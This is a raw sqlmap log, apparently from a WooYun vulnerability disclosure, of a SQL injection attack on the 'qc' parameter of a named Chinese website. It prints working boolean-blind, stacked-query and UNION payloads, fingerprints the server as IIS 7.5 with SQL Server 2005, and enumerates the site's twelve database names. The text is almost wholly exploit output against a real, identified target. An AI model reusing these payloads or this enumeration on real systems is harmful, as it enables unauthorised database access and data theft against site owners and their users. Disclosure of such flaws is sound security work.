 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: qc (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: qc=1%' AND 8846=8846 AND '%'='

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: qc=1%';WAITFOR DELAY '0:0:5'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: qc=-8929%' UNION ALL SELECT NULL,CHAR(113)+CHAR(112)+CHAR(106)+CHAR
(120)+CHAR(113)+CHAR(107)+CHAR(67)+CHAR(84)+CHAR(81)+CHAR(116)+CHAR(103)+CHAR(86
)+CHAR(101)+CHAR(117)+CHAR(113)+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(106)+CHAR(113
),NULL,NULL--
---
[22:29:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[22:29:59] [INFO] fetching database names
[22:29:59] [WARNING] the SQL query provided does not return any output
[22:29:59] [INFO] fetching number of databases
[22:29:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:29:59] [INFO] retrieved: 12
[22:30:03] [INFO] retrieved: distr
[22:30:51] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
ibution
[22:31:12] [INFO] retrieved: JMGJJ
[22:31:27] [INFO] retrieved: JMGJJFact
[22:31:57] [INFO] retrieved: JMGJJNet
[22:32:20] [INFO] retrieved: JMGJJPriOfficeSystem
[22:33:27] [INFO] retrieved: JMGJJUIPfact
[22:34:01] [INFO] retrieved: JMGJJWeb
[22:34:29] [INFO] retrieved: jmwsdt_gcxx
[22:35:03] [INFO] retrieved: master
[22:35:22] [INFO] retrieved: model
[22:35:40] [INFO] retrieved: msdb
[22:35:53] [INFO] retrieved: tempdb
available databases [12]:
[*] distribution
[*] JMGJJ
[*] JMGJJFact
[*] JMGJJNet
[*] JMGJJPriOfficeSystem
[*] JMGJJUIPfact
[*] JMGJJWeb
[*] jmwsdt_gcxx
[*] master
[*] model
[*] msdb
[*] tempdb

[22:36:13] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\www.jmgjj.cn'
www.wooyun.org